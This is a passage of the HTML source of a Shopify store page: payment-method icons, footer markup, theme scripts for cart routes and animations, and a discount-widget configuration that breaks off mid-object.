                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Everything Labeled</a></small>
        
</div>
    </div>
  </div>
</footer>




<style> @media (min-width: 900px) {#shopify-section-sections--18748577415319__footer .footer-block.grid__item.footer-block--menu.footer-block--desktop-12.footer-block--mobile-1.animate-item.animate-item--child {justify-content: center; align-items: center; text-align: center; } #shopify-section-sections--18748577415319__footer .footer-block__heading {text-align: center; } #shopify-section-sections--18748577415319__footer ul.footer-block__details-content.list-unstyled {display: flex; justify-content: center; align-items: center; } #shopify-section-sections--18748577415319__footer .footer-block__details-content > :first-child .list-menu__item--link {padding: 0; }} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://everythinglabeled.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style> .price .price-item {color: rgb(234 148 176);} #infiniteoptions-container .font-choice-io .spb-productoptionswatch {background-repeat: no-repeat; background-position: center; background-size: contain;} </style>
<div id="shopify-block-AUW5qUWc5eEVxQWVtc__3318355620493698349" class="shopify-block shopify-app-block"><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b7342-17b6-7a32-b4f3-7c3e4089176c/discos-smart-bogo-cart-upsell-1425/assets/wbogo2.min.css" media="all">
<script defer src="https://cdn.shopify.com/extensions/019b7342-17b6-7a32-b4f3-7c3e4089176c/discos-smart-bogo-cart-upsell-1425/assets/wbogo2.min.js"></script>











<script type="text/javascript">
    window._wizz= {
        shop_id: "50760482967",
        stfr_id: '5c2e9b58ccac3f2c9ce6120c799d1824',
        campaigns: [] || [],
        widget_settings: {"trademark":"© WizzCommerce","hasTrademark":true,"popup":{"headerBgColor":"#ffe6ee","headerTxtColor":"#FFFFFF","checkoutBtn":{"status":true,"text":"Check out","bgColor":"#2a246e","txtColor":"#FFFFFF"},"gotocartBtn":{"status":true,"text":"Go to cart","bgColor":"#FFFFFF","txtColor":"#2a246e"},"nothanksBtn":{"status":true,"text":"No, thanks!","txtColor":"#2a246e"},"addtocartBtn":{"text":"Add to cart","bgColor":"#60e3f4","txtColor":"#FFFFFF","added":"Added"}},"volume":{"hdTitleColor":"#2a246e","hdFontSize":"14","bdThemeColor":"#60e3f4","bdCardTxtColor":"#2a246e","bdBtnTxtColor":"#2a246e","bdFontSize":"16","hlText":"Most popular","htFontSize":"12","htBgColor":"#ffe6ee","htTxtColor":"#2a246e","txtBeforeQtty":"Buy","txtAfterQtty":"save","sbmBtnTxt":"Grab deal now"},"table":{"title":"Available Offers","titleColor":"#FFFFFF","titleBgColor":"#008060","buyHeaderTxt":"Buy minimum qty","getHeaderTxt":"Get","prefixBuyTxt":"Buy","suffixBuyTxt":"item(s)","prefixGetTxt":"Get","midGetTxt":"item(s)","suffixGetTxt":"off!"},"timer":{"heading":{"text":"🔥 Hurry up! Sale ends in","txtSize":"24"},"timeLabels":{"days":"days","hours":"hrs","minutes":"mins","seconds":"secs"},"timeNumber":{"txtColor":"#FF5A00","timeSize":"40"},"txtColor":"#FFD222","bgColor":"#0C2D2D","borderRadius":"8"},"promoBanner":{"status":false,"text":"Black Friday week, 4 wine glasses for 45$, Buy a custom tumbler get a pack of pencils","bnFontSize":"16","bnFontColor":"#2a246e","bnHeight":"52","bnBgColor":"#60e3f4","closable":true,"clickable":false,"url":"","hasSchedule":false,"hasTimer":false,"startTime":"","endTime":"","timerData":{"days":"Days","hours":"Hrs","minutes":"Mins","seconds":"Secs","tmFontSize":"14","tmBgColor":"#F81C3C","tmTxtColor":"#FFFFFF"}},"progressBanner":{"status":false,"campaign_id":null,"promo_fmsg":"Purchase","promo_amsg":"to get a Free Gift!","progress_fmsg":"Buy","progress_amsg":"more to get your Free Gift","congrats_msg":"Congratulation! You reached a Free Gift.","css":{"font_size":"16","font_color":"#FFFFFF","height":"52","banner_color":"#6200EE"}},"snackbar":{"text":"🎁 You have unlocked a gift!","status":true,"sb_bg_color":"#FFFFFF","sb_highlight_color_1":"#29845A","sb_highlight_color_2":"#FFC453"},"widget":{"widgetTextAtc":"Grab Deal 